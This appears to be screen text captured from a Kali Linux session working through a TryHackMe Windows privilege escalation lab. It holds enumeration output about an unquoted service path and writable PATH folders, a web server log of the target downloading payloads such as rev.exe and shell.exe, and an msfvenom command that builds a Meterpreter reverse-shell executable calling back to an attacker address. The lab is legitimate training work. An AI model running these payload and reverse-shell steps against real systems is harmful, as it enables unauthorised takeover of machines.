 File Machine View Input Devices Help
Activities Terminator Dec 11 07:51
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
C:\Windows\servicing\TrustedInstaller.exe
C:\Windows\servicing\TrustedInstaller.exe NT SERVICE\TrustedInstaller:(F)
unquotedsvc
C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
Invalid parameter "Files\Unquoted"
winexesvc
winexesvc.exe
winexesvc.exe: The system cannot find the file specified.
[*] DLL HIJACKING in PATHenv variable
[i] Maybe you can take advantage of modifying/creating some binary in some of the following locations
[i] PATH variable entries permissions - place binary or DLL to execute instead of legitimate
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking
C:\Windows\system32 NT SERVICE\TrustedInstaller:(F)
C:\Windows NT SERVICE\TrustedInstaller:(F)
C:\Windows\System32\Wbem NT SERVICE\TrustedInstaller:(F)
C:\Temp NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
C:\Users\TEMP\AppData\Local\Microsoft\WindowsApps NT AUTHORITY\SYSTEM:(OI)(CI)(F)
WIN-QBA94KB3IOF\user:(OI)(CI)(F)
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.13.26.184 LPORT=1111 -f exe > rev.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
└─$